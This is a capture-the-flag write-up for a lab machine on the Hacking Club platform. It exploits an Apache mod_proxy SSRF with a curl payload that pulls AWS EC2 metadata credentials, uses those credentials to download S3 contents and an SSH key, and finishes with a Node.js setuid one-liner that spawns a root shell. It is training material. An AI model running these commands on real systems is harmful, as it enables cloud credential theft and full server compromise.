About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the CLOUD machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.


After completing the scan, we identified two open ports: 22 and 80. Now, we will focus our attention on the web service running on port 80.


It appears that we only have a default Apache page, but something notable is that the version of this Apache service is 2.4.48, as identified in the Nmap results. We can also verify this using the curl tool:
curl -I <url>


After a quick internet search about this version, we found that it contains a vulnerability. Specifically, Apache version 2.4.48 is susceptible to SSRF attacks in the apache2 mod_proxy module.
For more detailed information, I recommend consulting the following link:
https://firzen.de/building-a-poc-for-cve-2021-40438

Considering the hint in the machine name (CLOUD), it is feasible to make a call to the instance to extract specific information from AWS EC2. Under certain circumstances, it is possible to retrieve temporary credentials associated with AWS EC2.
In this context, we need to access the metadata instance through the APIPA IP address range using the HTTP protocol — http://169.254.169.254/
curl "http://<URL>/?unix:$(python3 -c 'print("A"*7701, end="")')|http://169.254.169.254/latest/meta-data/iam/security-credentials/"


We obtained the Role name ( s3_read_only_cloud_machine ); we will resend the request, this time including the ROLE name.

With the temporary credentials in hand, we can export them to use with aws-cli:
$ export AWS_ACCESS_KEY_ID=<AWS_ACCESS_KEY_ID>
$ export AWS_SECRET_ACCESS_KEY=<AWS_SECRET_ACCESS_KEY>
$ export AWS_SESSION_TOKEN=<AWS_SESSION_TOKEN>

Using aws-cli, we can list the buckets:


We can then list the objects inside the bucket ( machine-cloud-s3-bucket ):
aws s3 ls s3://machine-cloud-s3-bucket

We can download these two files to our local machine:
aws s3 cp s3://machine-cloud-s3-bucket . --recursive



After obtaining the first flag, we can authenticate via SSH using the acquired key.

After establishing the SSH connection, we can enumerate the server to explore possible privilege escalation paths. We begin this stage by enumerating the available capabilities ( capabilities ).
getcap -r / 2>/dev/null


Notably, Node.js is configured with specific capabilities. We can use the following site to exploit and potentially escalate our privileges:
https://gtfobins.github.io/gtfobins/node/
Example:


node -e 'process.setuid(0); require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
After escalating our privileges, we can obtain the final flag located in the /root directory:
